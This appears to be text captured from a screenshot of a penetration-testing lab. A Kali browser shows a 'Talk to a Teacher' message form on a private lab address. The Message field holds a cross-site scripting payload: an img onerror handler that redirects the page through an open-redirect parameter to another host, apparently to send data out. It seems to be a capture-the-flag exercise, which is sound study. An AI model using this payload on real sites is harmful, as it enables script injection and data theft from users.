 Not Secure http://172.16.11.201/send_message 120%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Talk to a Teacher
Send your question and a teacher will respond as soon as possible.
Subject
aaaa
Message
<img src=x onerror="window.location='http://127.0.0.1/next?redirect=%09http%3A%2F%2F10.0.5.109/?='teste">
Send message
Back to Online Teacher